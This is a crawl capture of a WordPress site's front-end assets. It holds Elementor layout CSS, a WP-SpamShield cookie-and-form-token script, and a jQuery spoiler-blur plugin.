.tg_module_grid .tg-module-info .tg-module-meta a{color:#fff}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info{bottom:10px;right:10px;left:10px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info .tg-module-title{font-size:16px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small-medium .tg-module-info .tg-module-title{font-size:18px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--medium .tg-module-info .tg-module-title{font-size:21px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--half{-ms-flex-preferred-size:50%;flex-basis:50%;margin-bottom:3px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-fourth{-ms-flex-preferred-size:25%;flex-basis:25%;margin-bottom:3px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-third{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;margin-bottom:3px}.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--full{-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:3px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-6 .tg-col-control{-ms-flex-preferred-size:50%;flex-basis:50%}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control{margin-bottom:4px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;margin-bottom:4px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control{-ms-flex-preferred-size:25%;flex-basis:25%;margin-bottom:4px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-7 .swiper-container:hover .swiper-button-next{right:45px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-7 .swiper-container:hover .swiper-button-prev{left:45px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-7 .swiper-container .swiper-button-next,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-7 .swiper-container .swiper-button-prev{height:40px;width:17px;margin-top:-20px;-webkit-transition:left .35s ease-in-out,right .35s ease-in-out;transition:left .35s ease-in-out,right .35s ease-in-out}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-7 .swiper-container .swiper-button-next{background-image:url("../img/next.svg");right:-45px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-7 .swiper-container .swiper-button-prev{background-image:url("../img/prev.svg");left:-45px}.elementor .widget-pagination{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.elementor .widget-pagination .page-numbers{color:#888;padding:10px 15px;cursor:pointer;position:relative;border:1px solid #888;line-height:1;margin-right:10px;-webkit-transition:.5s all ease;transition:.5s all ease}.elementor .widget-pagination .page-numbers.current{background-color:#232323;color:#fff;border-color:#232323}.elementor .widget-pagination .page-numbers.dots{border:none transparent;padding:10px 5px}.elementor .widget-pagination .page-numbers.prev,.elementor .widget-pagination .page-numbers.next{font-size:0;text-align:center}.elementor .widget-pagination .page-numbers.prev::before,.elementor .widget-pagination .page-numbers.next::before{content:'\f104';font-family:fontAwesome;font-size:20px;display:block;line-height:.7}.elementor .widget-pagination .page-numbers.next::before{content:'\f105'}.elementor .widget-pagination a:hover{background-color:#289dcc;border-color:#289dcc;color:#fff}.elementor .tg-row .widget-pagination{padding-left:15px;padding-right:15px}.elementor .tg-module-grid--style-1 .tg-row .widget-pagination,.elementor .tg-module-grid--style-1 .tg-row.thinner .widget-pagination,.elementor .tg-module-grid--style-2 .tg-row .widget-pagination,.elementor .tg-module-grid--style-2 .tg-row.thinner .widget-pagination,.elementor .tg-module-grid--style-3 .tg-row .widget-pagination,.elementor .tg-module-grid--style-3 .tg-row.thinner .widget-pagination,.elementor .tg-module-grid--style-4 .tg-row .widget-pagination,.elementor .tg-module-grid--style-4 .tg-row.thinner .widget-pagination,.elementor .tg-module-grid--style-5 .tg-row .widget-pagination,.elementor .tg-module-grid--style-5 .tg-row.thinner .widget-pagination,.elementor .tg-module-grid--style-6 .tg-row .widget-pagination,.elementor .tg-module-grid--style-6 .tg-row.thinner .widget-pagination,.elementor .tg-module-grid--style-8 .tg-row .widget-pagination,.elementor .tg-module-grid--style-8 .tg-row.thinner .widget-pagination,.elementor .tg-module-grid--style-9 .tg-row .widget-pagination,.elementor .tg-module-grid--style-9 .tg-row.thinner .widget-pagination{padding-left:2px;padding-right:2px;margin-top:30px}.elementor .tg-module-block--style-1 .tg-row .widget-pagination,.elementor .tg-module-block--style-9 .tg-row .widget-pagination{margin-top:30px}.elementor .tg-module-wrapper{position:relative}.elementor .tg-module-wrapper .html-loading{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.9);z-index:9999;text-align:center;padding-top:15%;color:#888}.elementor .tg-module-wrapper .html-loading .fa{color:inherit}@-webkit-keyframes tg-fade-in{from{opacity:.3}to{opacity:1}}@keyframes tg-fade-in{from{opacity:.3}to{opacity:1}}.elementor .tg-fade-in{-webkit-animation-name:tg-fade-in;animation-name:tg-fade-in}@-webkit-keyframes tg-fade-out{from{opacity:1}to{opacity:0}}@keyframes tg-fade-out{from{opacity:1}to{opacity:0}}.elementor .tg-fade-out{-webkit-animation-name:tg-fade-out;animation-name:tg-fade-out}.elementor .tg-module-wrapper{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media only screen and (min-width:768px){.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control,.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control,.elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control,.elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%}.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control,.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control,.elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control,.elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control,.elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control,.elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control,.elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control,.elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control{-ms-flex-preferred-size:100%;flex-basis:100%}}@media only screen and (max-width:768px){.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control,.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .tg-module-title{left:20px;right:20px;font-size:21px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .block-content{padding-right:45px;padding-left:45px}.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg-col-control{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-6 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-7 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-8 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-9 .tg-col-control{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--small,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--small{-ms-flex-preferred-size:50%;flex-basis:50%}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control{-ms-flex-preferred-size:50%;flex-basis:50%;margin-bottom:4px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control{margin-bottom:4px}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-6 .tg_module_grid--medium{margin-bottom:4px;-ms-flex-preferred-size:50%;flex-basis:50%}.elementor .tg-trending-news .swiper-controls{display:none}}@media only screen and (max-width:480px){.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--half,.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--half{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control{-ms-flex-preferred-size:100%;flex-basis:100%}.elementor .tg-trending-news{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.elementor .tg-trending-news .tg-module-title-wrap{margin-bottom:10px}.elementor .tg-trending-news .trending-news-wrapper{margin-left:0;width:100%;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/post-66715.css?ver=1678719189
body_size: 163
content:
.elementor-66715 .elementor-element.elementor-element-dc11d87 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-54a65fb img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-dc94899 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-7a12327 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-bba3911 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-3a49f4f img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-9f223ac img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-4967449 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-f969cbb img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-1d51f22 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-e3c065d img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-cd530c3 img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-cfe9dbe img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-f3c09cc img{border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-66715 .elementor-element.elementor-element-f3ce6c5 img{border-radius:10px 10px 10px 10px;}@media(min-width:768px){.elementor-66715 .elementor-element.elementor-element-1ba387c{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-965b708{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-9e86433{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-175da58{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-ca75fa1{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-0ac0b88{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-1314be5{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-887f17e{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-83794a0{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-3b14b12{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-21680ce{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-9a51878{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-74aa3c5{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-ffb561a{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-2f69b03{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-03c0bc1{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-df660f0{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-a2ac7e1{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-3b4570e{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-6c3f7be{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-f7626b5{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-824a504{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-6f1c00f{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-e157d31{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-262e08c{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-c2b41dc{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-ca99211{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-c174592{width:74.177%;}.elementor-66715 .elementor-element.elementor-element-77ff7da{width:25.823%;}.elementor-66715 .elementor-element.elementor-element-c381c30{width:74.177%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 571
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('f7af1ecc7d499f2d411a04dfc1474944','10da6917f0c5aaf6c29749c51a15a5cc','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2512','CKON2512','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','6dcd13bd5e39c2f6d3a7e6ab509e09f6').attr('value','347a75685b12cb5238f1135c75fba0e8').appendTo(h);return true;})});
// Generated in: 0.000809 seconds


--- FILE ---
content_type: text/javascript
request_url: https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9
body_size: 534
content:
(function($){var browser={};browser.mozilla=/mozilla/.test(navigator.userAgent.toLowerCase())&&!/webkit/.test(navigator.userAgent.toLowerCase());browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());browser.opera=/opera/.test(navigator.userAgent.toLowerCase());browser.msie=/msie/.test(navigator.userAgent.toLowerCase());var defaults={max:4,partial:2,hintText:"Click to reveal completely"};var alertShown=false;$.fn.spoilerAlert=function(opts){opts=$.extend(defaults,opts||{});var maxBlur=opts.max;var partialBlur=opts.partial;var hintText=opts.hintText;if(!alertShown&&browser.msie){alert("WARNING, this site contains spoilers!");alertShown=true}return this.each(function(){var $spoiler=$(this);$spoiler.data("spoiler-state","shrouded");var animationTimer=null;var currentBlur=maxBlur;var cancelTimer=function(){if(animationTimer){clearTimeout(animationTimer);animationTimer=null}};var applyBlur=function(radius){currentBlur=radius;if(browser.msie){}else if(browser.mozilla){var filterValue=radius>0?"url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='blur'><feGaussianBlur stdDeviation='"+radius+"' /></filter></svg>#blur\")":"";$spoiler.css("filter",filterValue)}else{var filterValue=radius>0?"blur("+radius+"px)":"";$spoiler.css("filter",filterValue);$spoiler.css("-webkit-filter",filterValue);$spoiler.css("-moz-filter",filterValue);$spoiler.css("-o-filter",filterValue);$spoiler.css("-ms-filter",filterValue)}};var performBlur=function(targetBlur,direction){cancelTimer();if(currentBlur!=targetBlur){applyBlur(currentBlur+direction);animationTimer=setTimeout(function(){performBlur(targetBlur,direction)},10)}};applyBlur(currentBlur);$(this).on("mouseover",function(e){$spoiler.css("cursor","pointer");$spoiler.attr("title",hintText);if($spoiler.data("spoiler-state")=="shrouded")performBlur(partialBlur,-1)});$(this).on("mouseout",function(e){if($spoiler.data("spoiler-state")=="shrouded")performBlur(maxBlur,1)});$(this).on("click",function(e){if($spoiler.data("spoiler-state")=="shrouded"){$spoiler.data("spoiler-state","revealed");$spoiler.attr("title","");$spoiler.css("cursor","auto");performBlur(0,-1)}else{$spoiler.data("spoiler-state","shrouded");$spoiler.attr("title",hintText);$spoiler.css("cursor","pointer");performBlur(partialBlur,1)}})})}})(jQuery);
